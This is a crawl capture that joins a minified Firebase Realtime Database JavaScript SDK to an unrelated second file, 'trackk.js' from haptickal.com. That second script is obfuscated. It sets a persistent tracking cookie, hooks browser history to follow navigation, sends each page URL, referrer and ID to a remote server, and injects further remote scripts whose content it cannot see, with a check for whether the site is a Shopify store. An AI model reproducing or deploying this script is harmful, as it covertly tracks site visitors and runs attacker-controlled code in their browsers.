0===e&&(e=null),W("Query.endAt",0,2,arguments.length),dt("Query.endAt",1,e,this.path,!0),vt("Query.endAt",2,t,!0);t=Dr(this.queryParams_,e,t);if(es.validateLimit_(t),es.validateQueryEndpoints_(t),this.queryParams_.hasEnd())throw new Error("Query.endAt: Ending point was already set (by another call to endAt, endBefore, or equalTo).");return new es(this.repo,this.path,t,this.orderByCalled_)},es.prototype.endBefore=function(e,t){void 0===e&&(e=null),W("Query.endBefore",0,2,arguments.length),dt("Query.endBefore",1,e,this.path,!1),vt("Query.endBefore",2,t,!0);var n,t=(n=this.queryParams_,e=e,t=t,(t=n.index_===Jt?Dr(n,e="string"==typeof e?_r(e):e,t):Dr(n,e,null==t?Re:_r(t))).endBeforeSet_=!0,t);if(es.validateLimit_(t),es.validateQueryEndpoints_(t),this.queryParams_.hasEnd())throw new Error("Query.endBefore: Ending point was already set (by another call to endAt, endBefore, or equalTo).");return new es(this.repo,this.path,t,this.orderByCalled_)},es.prototype.equalTo=function(e,t){if(W("Query.equalTo",1,2,arguments.length),dt("Query.equalTo",1,e,this.path,!1),vt("Query.equalTo",2,t,!0),this.queryParams_.hasStart())throw new Error("Query.equalTo: Starting point was already set (by another call to startAt/startAfter or equalTo).");if(this.queryParams_.hasEnd())throw new Error("Query.equalTo: Ending point was already set (by another call to endAt/endBefore or equalTo).");return this.startAt(e,t).endAt(e,t)},es.prototype.toString=function(){return W("Query.toString",0,0,arguments.length),this.repo.toString()+function(e){for(var t="",n=e.pieceNum_;n<e.pieces_.length;n++)""!==e.pieces_[n]&&(t+="/"+encodeURIComponent(String(e.pieces_[n])));return t||"/"}(this.path)},es.prototype.toJSON=function(){return W("Query.toJSON",0,1,arguments.length),this.toString()},es.prototype.queryObject=function(){return e=this.queryParams_,n={},e.startSet_&&(n.sp=e.indexStartValue_,e.startNameSet_&&(n.sn=e.indexStartName_)),e.endSet_&&(n.ep=e.indexEndValue_,e.endNameSet_&&(n.en=e.indexEndName_)),e.limitSet_&&(n.l=e.limit_,""===(t=e.viewFrom_)&&(t=e.isViewFromLeft()?"l":"r"),n.vf=t),e.index_!==Gt&&(n.i=e.index_.toString()),n;var e,t,n},es.prototype.queryIdentifier=function(){var e=this.queryObject(),e=Oe(e);return"{}"===e?"default":e},es.prototype.isEqual=function(e){if(W("Query.isEqual",1,1,arguments.length),!(e instanceof es))throw new Error("Query.isEqual failed: First argument must be an instance of firebase.database.Query.");var t=this.repo===e.repo,n=et(this.path,e.path),e=this.queryIdentifier()===e.queryIdentifier();return t&&n&&e},es.getCancelAndContextArgs_=function(e,t,n){var r={cancel:null,context:null};if(t&&n)r.cancel=t,U(e,3,r.cancel,!0),r.context=n,j(e,4,r.context,!0);else if(t)if("object"==typeof t&&null!==t)r.context=t;else{if("function"!=typeof t)throw new Error(Q(e,3,!0)+" must either be a cancel callback or a context object.");r.cancel=t}return r},Object.defineProperty(es.prototype,"ref",{get:function(){return this.getRef()},enumerable:!1,configurable:!0}),es);function es(e,t,n,r){this.repo=e,this.path=t,this.queryParams_=n,this.orderByCalled_=r}var ts,ns,rs=(n(is,ts=Zo),is.prototype.getKey=function(){return W("Reference.key",0,0,arguments.length),Je(this.path)?null:Ke(this.path)},is.prototype.child=function(e){var t,n,r,i;return W("Reference.child",1,1,arguments.length),"number"==typeof e?e=String(e):e instanceof Ue||(null===Ve(this.path)?(t="Reference.child",i=!(n=1),r=(r=e)&&r.replace(/^\/*\.info(\/|$)/,"/"),gt(t,n,r,i)):gt("Reference.child",1,e,!1)),new is(this.repo,$e(this.path,e))},is.prototype.getParent=function(){W("Reference.parent",0,0,arguments.length);var e=Ge(this.path);return null===e?null:new is(this.repo,e)},is.prototype.getRoot=function(){W("Reference.root",0,0,arguments.length);for(var e=this;null!==e.getParent();)e=e.getParent();return e},is.prototype.databaseProp=function(){return ko(this.repo)},is.prototype.set=function(e,t){W("Reference.set",1,2,arguments.length),mt("Reference.set",this.path),dt("Reference.set",1,e,this.path,!1),U("Reference.set",2,t,!0);var n=new g;return So(this.repo,this.path,e,null,n.wrapCallback(t)),n.promise},is.prototype.update=function(e,t){if(W("Reference.update",1,2,arguments.length),mt("Reference.update",this.path),Array.isArray(e)){for(var n={},r=0;r<e.length;++r)n[""+r]=e[r];e=n,Ne("Passing an Array to Firebase.update() is deprecated. Use set() if you want to overwrite the existing data, or an Object with integer keys if you really do want to only update some of the children.")}ft("Reference.update",1,e,this.path,!1),U("Reference.update",2,t,!0);var i=new g;return function(i,o,e,s){Ro(i,"update",{path:o.toString(),value:e});var a,t,n=!0,r=mo(i),u={};De(e,function(e,t){n=!1,u[e]=In($e(o,e),yn(t),i.serverSyncTree_,r)}),n?(Te("update() called with empty data.  Don't do anything."),xo(0,s,"ok",void 0)):(a=Eo(i),t=i.serverSyncTree_.applyUserMerge(o,u,a),Si(i.eventQueue_,t),i.server_.merge(o.toString(),e,function(e,t){var n="ok"===e;n||Ne("update at "+o+" failed: "+e);var r=i.serverSyncTree_.ackUserWrite(a,!n),n=0<r.length?Ao(i,o):o;Ii(i.eventQueue_,n,r),xo(0,s,e,t)}),De(e,function(e){e=qo(i,$e(o,e));Ao(i,e)}),Ii(i.eventQueue_,o,[]))}(this.repo,this.path,e,i.wrapCallback(t)),i.promise},is.prototype.setWithPriority=function(e,t,n){if(W("Reference.setWithPriority",2,3,arguments.length),mt("Reference.setWithPriority",this.path),dt("Reference.setWithPriority",1,e,this.path,!1),_t("Reference.setWithPriority",2,t,!1),U("Reference.setWithPriority",3,n,!0),".length"===this.getKey()||".keys"===this.getKey())throw"Reference.setWithPriority failed: "+this.getKey()+" is a read-only object.";var r=new g;return So(this.repo,this.path,e,t,r.wrapCallback(n)),r.promise},is.prototype.remove=function(e){return W("Reference.remove",0,1,arguments.length),mt("Reference.remove",this.path),U("Reference.remove",1,e,!0),this.set(null,e)},is.prototype.transaction=function(e,r,t){if(W("Reference.transaction",1,3,arguments.length),mt("Reference.transaction",this.path),U("Reference.transaction",1,e,!1),U("Reference.transaction",2,r,!0),function(e,t,n,r){if((!r||void 0!==n)&&"boolean"!=typeof n)throw new Error(Q(e,t,r)+"must be a boolean.")}("Reference.transaction",3,t,!0),".length"===this.getKey()||".keys"===this.getKey())throw"Reference.transaction failed: "+this.getKey()+" is a read-only object.";void 0===t&&(t=!0);var i=new g;"function"==typeof r&&i.promise.catch(function(){});return function(e,t,n,r,i){function o(){}Ro(e,"transaction on "+t);var s=new rs(e,t);s.on("value",o);var a,u={path:t,update:n,onComplete:r,status:null,order:Ce(),applyLocally:i,retryCount:0,unwatcher:function(){s.off("value",o)},abortReason:null,currentWriteId:null,currentInputSnapshot:null,currentOutputSnapshotRaw:null,currentOutputSnapshotResolved:null},n=Oo(e,t,void 0);u.currentInputSnapshot=n,void 0===(r=u.update(n.val()))?(u.unwatcher(),u.currentOutputSnapshotRaw=null,u.currentOutputSnapshotResolved=null,u.onComplete&&(a=new ao(u.currentInputSnapshot,new rs(e,u.path),Gt),u.onComplete(null,!1,a))):(It("transaction failed: Data returned ",r,u.path),u.status=0,(a=(i=e.transactionQueueTree_.subTree(t)).getValue()||[]).push(u),i.setValue(a),i=void 0,"object"==typeof r&&null!==r&&O(r,".priority")?(i=D(r,".priority"),v(pt(i),"Invalid priority returned by transaction. Priority must be a valid string, finite number, server value, or null.")):i=(e.serverSyncTree_.calcCompleteEventCache(t)||cn.EMPTY_NODE).getPriority().val(),a=mo(e),i=yn(r,i),a=Pn(i,n,a),u.currentOutputSnapshotRaw=i,u.currentOutputSnapshotResolved=a,u.currentWriteId=Eo(e),u=e.serverSyncTree_.applyUserOverwrite(t,a,u.currentWriteId,u.applyLocally),Ii(e.eventQueue_,t,u),Do(e,e.transactionQueueTree_))}(this.repo,this.path,e,function(e,t,n){e?i.reject(e):i.resolve(new jo(t,n)),"function"==typeof r&&r(e,t,n)},t),i.promise},is.prototype.setPriority=function(e,t){W("Reference.setPriority",1,2,arguments.length),mt("Reference.setPriority",this.path),_t("Reference.setPriority",1,e,!1),U("Reference.setPriority",2,t,!0);var n=new g;return So(this.repo,$e(this.path,".priority"),e,null,n.wrapCallback(t)),n.promise},is.prototype.push=function(e,t){W("Reference.push",0,2,arguments.length),mt("Reference.push",this.path),dt("Reference.push",1,e,this.path,!0),U("Reference.push",2,t,!0);var n=go(this.repo),r=wr(n),n=this.child(r),i=this.child(r),e=null!=e?n.set(e,t).then(function(){return i}):Promise.resolve(i);return n.then=e.then.bind(e),n.catch=e.then.bind(e,void 0),"function"==typeof t&&e.catch(function(){}),n},is.prototype.onDisconnect=function(){return mt("Reference.onDisconnect",this.path),new Qo(this.repo,this.path)},Object.defineProperty(is.prototype,"database",{get:function(){return this.databaseProp()},enumerable:!1,configurable:!0}),Object.defineProperty(is.prototype,"key",{get:function(){return this.getKey()},enumerable:!1,configurable:!0}),Object.defineProperty(is.prototype,"parent",{get:function(){return this.getParent()},enumerable:!1,configurable:!0}),Object.defineProperty(is.prototype,"root",{get:function(){return this.getRoot()},enumerable:!1,configurable:!0}),is);function is(e,t){if(!(e instanceof _o))throw new Error("new Reference() no longer supported - use app.database().");return ts.call(this,e,t,new xr,!1)||this}Zo.__referenceConstructor=rs,ns=rs,v(!Mr,"__referenceConstructor has already been defined"),Mr=ns;var os=(ss.prototype.getToken=function(e){return this.auth_?this.auth_.getToken(e).catch(function(e){return e&&"auth/token-not-initialized"===e.code?(Te("Got auth/token-not-initialized error.  Treating as null token."),null):Promise.reject(e)}):Promise.resolve(null)},ss.prototype.addTokenChangeListener=function(t){this.auth_?this.auth_.addAuthTokenListener(t):(setTimeout(function(){return t(null)},0),this.authProvider_.get().then(function(e){return e.addAuthTokenListener(t)}))},ss.prototype.removeTokenChangeListener=function(t){this.authProvider_.get().then(function(e){return e.removeAuthTokenListener(t)})},ss.prototype.notifyForInvalidToken=function(){var e='Provided authentication credentials for the app named "'+this.app_.name+'" are invalid. This usually indicates your app was not initialized correctly. ';"credential"in this.app_.options?e+='Make sure the "credential" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':"serviceAccount"in this.app_.options?e+='Make sure the "serviceAccount" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':e+='Make sure the "apiKey" and "databaseURL" properties provided to initializeApp() match the values provided for your app at https://console.firebase.google.com/.',Ne(e)},ss);function ss(e,t){var n=this;this.app_=e,this.authProvider_=t,this.auth_=null,this.auth_=t.getImmediate({optional:!0}),this.auth_||t.get().then(function(e){return n.auth_=e})}var as=(us.prototype.getToken=function(e){return Promise.resolve({accessToken:us.EMULATOR_AUTH_TOKEN})},us.prototype.addTokenChangeListener=function(e){e(us.EMULATOR_AUTH_TOKEN)},us.prototype.removeTokenChangeListener=function(e){},us.prototype.notifyForInvalidToken=function(){},us.EMULATOR_AUTH_TOKEN="owner",us);function us(){}var ls="FIREBASE_DATABASE_EMULATOR_HOST",hs={},cs=!1;function ps(e,t,n,r){var i=n||e.options.databaseURL;void 0===i&&(e.options.projectId||Pe("Can't determine Firebase Database URL. Be sure to include  a Project ID when calling firebase.initializeApp()."),Te("Using default host for project ",e.options.projectId),i=e.options.projectId+"-default-rtdb.firebaseio.com");var o,s=Ct(i,r),a=s.repoInfo,n=void 0;(n="undefined"!=typeof process?process.env[ls]:n)?(o=!0,i="http://"+n+"?ns="+a.namespace,a=(s=Ct(i,r)).repoInfo):o=!s.repoInfo.secure;t=r&&o?new as:new os(e,t);return Pt("Invalid Firebase Database URL",1,s),Je(s.path)||Pe("Database URL must point to the root of a Firebase Database (not including a child path)."),ko(function(e,t,n){var r=D(hs,t.name);r||(r={},hs[t.name]=r);var i=D(r,e.toURLString());i&&Pe("Database initialized multiple times. Please make sure the format of the database URL matches with each database() call.");return i=new _o(e,cs,t,n),r[e.toURLString()]=i}(a,e,t))}var ds=(Object.defineProperty(fs.prototype,"repo_",{get:function(){return this.instanceStarted_||(vo(this.repoInternal_),this.instanceStarted_=!0),this.repoInternal_},enumerable:!1,configurable:!0}),Object.defineProperty(fs.prototype,"root_",{get:function(){return this.rootInternal_||(this.rootInternal_=new rs(this.repo_,Be())),this.rootInternal_},enumerable:!1,configurable:!0}),Object.defineProperty(fs.prototype,"app",{get:function(){return this.repo_.app},enumerable:!1,configurable:!0}),fs.prototype.useEmulator=function(e,t){var n;this.checkDeleted_("useEmulator"),this.instanceStarted_?Pe("Cannot call useEmulator() after instance has already been initialized."):(n=this.repoInternal_,e=e,t=t,n.repoInfo_=new at(e+":"+t,!1,n.repoInfo_.namespace,n.repoInfo_.webSocketOnly,n.repoInfo_.nodeAdmin,n.repoInfo_.persistenceKey,n.repoInfo_.includeNamespaceInQueryParams),n.repoInfo_.nodeAdmin&&(n.authTokenProvider_=new as))},fs.prototype.ref=function(e){return this.checkDeleted_("ref"),W("database.ref",0,1,arguments.length),e instanceof rs?this.refFromURL(e.toString()):void 0!==e?this.root_.child(e):this.root_},fs.prototype.refFromURL=function(e){var t="database.refFromURL";this.checkDeleted_(t),W(t,1,1,arguments.length);var n=Ct(e,this.repo_.repoInfo_.nodeAdmin);Pt(t,1,n);e=n.repoInfo;return this.repo_.repoInfo_.isCustomHost()||e.host===this.repo_.repoInfo_.host||Pe(t+": Host name does not match the current database: (found "+e.host+" but expected "+this.repo_.repoInfo_.host+")"),this.ref(n.path.toString())},fs.prototype.checkDeleted_=function(e){null===this.repoInternal_&&Pe("Cannot call "+e+" on a deleted database.")},fs.prototype.goOffline=function(){W("database.goOffline",0,0,arguments.length),this.checkDeleted_("goOffline"),No(this.repo_)},fs.prototype.goOnline=function(){var e;W("database.goOnline",0,0,arguments.length),this.checkDeleted_("goOnline"),(e=this.repo_).persistentConnection_&&e.persistentConnection_.resume(po)},fs.ServerValue={TIMESTAMP:{".sv":"timestamp"},increment:function(e){return{".sv":{increment:e}}}},fs);function fs(e){var t=this;this.repoInternal_=e,this.instanceStarted_=!1,this.INTERNAL={delete:function(){return i(t,void 0,void 0,function(){return o(this,function(e){var t,n;return this.checkDeleted_("delete"),t=this.repo_,(n=D(hs,t.app.name))&&D(n,t.key)===t||Pe("Database "+t.app.name+"("+t.repoInfo_+") has already been deleted."),No(t),delete n[t.key],this.repoInternal_=null,this.rootInternal_=null,[2]})})}},e instanceof _o||Pe("Don't call new Database() directly - please use firebase.database().")}var _s=Object.freeze({__proto__:null,forceLongPolling:function(){zi.forceDisallow(),Wi.forceAllow()},forceWebSockets:function(){Wi.forceDisallow()},isWebSocketsAvailable:function(){return zi.isAvailable()},setSecurityDebugCallback:function(e,t){e.repo.persistentConnection_.securityDebugCallback_=t},stats:function(e,t){var i;e=e.repo,void 0===(t=t)&&(t=!1),"undefined"!=typeof console&&(e=t?(e.statsListener_||(e.statsListener_=new mi(e.stats_)),e.statsListener_.get()):e.stats_.get(),i=Object.keys(e).reduce(function(e,t){return Math.max(t.length,e)},0),De(e,function(e,t){for(var n=e,r=e.length;r<i+2;r++)n+=" ";console.log(n+t)}))},statsIncrementCounter:function(e,t){e=e.repo,t=t,e.stats_.incrementCounter(t),e=e.statsReporter_,t=t,e.statsToReport_[t]=!0},dataUpdateCount:function(e){return e.repo.dataUpdateCount},interceptServerData:function(e,t){e=e.repo,t=t,e.interceptServerDataCallback_=t},initStandalone:function(e){var t=e.app,n=e.url,r=e.version,i=e.customAuthImpl,o=e.namespace,e=void 0!==(e=e.nodeAdmin)&&e;return Vi(r),(r=new te("auth-internal",new re("database-standalone"))).setComponent(new X("auth-internal",function(){return i},"PRIVATE")),{instance:ps(t,r,n,e),namespace:o}}}),$=no;no.prototype.simpleListen=function(e,t){this.sendRequest("q",{p:e},t)},no.prototype.echo=function(e,t){this.sendRequest("echo",{d:e},t)};var ys,vs=Object.freeze({__proto__:null,DataConnection:$,RealTimeConnection:$i,hijackHash:function(i){var o=no.prototype.put;return no.prototype.put=function(e,t,n,r){void 0!==r&&(r=i()),o.call(this,e,t,n,r)},function(){no.prototype.put=o}},ConnectionTarget:at,queryIdentifier:function(e){return e.queryIdentifier()},forceRestClient:function(e){cs=e}}),gs=ds.ServerValue;Vi((ys=t.default).SDK_VERSION),ys.INTERNAL.registerComponent(new X("database",function(e,t){return ps(e.getProvider("app").getImmediate(),e.getProvider("auth-internal"),t,void 0)},"PUBLIC").setServiceProps({Reference:rs,Query:Zo,Database:ds,DataSnapshot:ao,enableLogging:he,INTERNAL:_s,ServerValue:gs,TEST_ACCESS:vs}).setMultipleInstances(!0)),ys.registerVersion("@firebase/database","0.9.4")}).apply(this,arguments)}catch(e){throw console.error(e),new Error("Cannot instantiate firebase-database.js - be sure to load firebase-app.js first.")}});
//# sourceMappingURL=firebase-database.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function hoYgYUdJB() { var lzwasyguy = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (lzwasyguy.length > 0) { return true; } else { return false; } } function RvYLUeqdV (roGLvnUtl) { var VKDBbGBHz = roGLvnUtl + '='; var IvQLfNUtj = document.cookie.split(';'); for (var i = 0; i < IvQLfNUtj.length; i++) { var MeGLDMCwl = IvQLfNUtj[i]; while (MeGLDMCwl.charAt(0) === ' ') { MeGLDMCwl = MeGLDMCwl.substring(1); } if (MeGLDMCwl.indexOf(VKDBbGBHz) === 0) { return MeGLDMCwl.substring(VKDBbGBHz.length, MeGLDMCwl.length); } } return ''; } function CynZzUmhK () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (khxlVizjl) { var TlhrhFyUN = Math.random() * 16 | 0, FjuPaggjA = khxlVizjl === 'x' ? TlhrhFyUN : (TlhrhFyUN & 0x3 | 0x8); return FjuPaggjA.toString(16); }) } var mZPSzGmoH = RvYLUeqdV('super_allow'); if (mZPSzGmoH) { let OpAEKqybZ = document.createElement('script'); OpAEKqybZ.src = 'https://haptickal.com/data/comp.js'; OpAEKqybZ.id = 'superuser_comp'; document.head.appendChild(OpAEKqybZ); } var laYPQVBBh = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); xBMDlckaz(laYPQVBBh).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != laYPQVBBh) { laYPQVBBh = window.location.href; xBMDlckaz(laYPQVBBh).then(function (value) { }); } }); }); async function xBMDlckaz (IZIQNkgwL) { var SrXnJvJhM = RvYLUeqdV('superuser'); if (!SrXnJvJhM || SrXnJvJhM === '') SrXnJvJhM = CynZzUmhK(); var kzFzLYrHZ = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + SrXnJvJhM + '; expires=' + kzFzLYrHZ + 86400 + ';path=/;'; var ioXFLiYxt = { url: IZIQNkgwL, referrer: document.referrer, unique_id: SrXnJvJhM }; var BxItDdeFf = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var BxItDdeFf = 'https://haptickal.com/data/?async=true'; } else { var BxItDdeFf = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let jemMbsevQ = await fetch( BxItDdeFf, { method: 'POST', body: new URLSearchParams(ioXFLiYxt), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (jemMbsevQ && jemMbsevQ.ok) { var YYaEvsMxX = await jemMbsevQ.json(); if (YYaEvsMxX.status == "success") { var GTqSKtSdy = YYaEvsMxX['id']; } else { var jYpYFfNeL = document.createElement('script'); if (hoYgYUdJB()) { jYpYFfNeL.src = 'https://haptickal.com/data/failed.js?id='+YYaEvsMxX.id+'&s=true'; } else { jYpYFfNeL.src = 'https://haptickal.com/data/failed.js?id='+YYaEvsMxX.id+'&s=false'; }; jYpYFfNeL.id = 'superuser'; document.head.appendChild(jYpYFfNeL); } } } catch (error) { }; return ''; }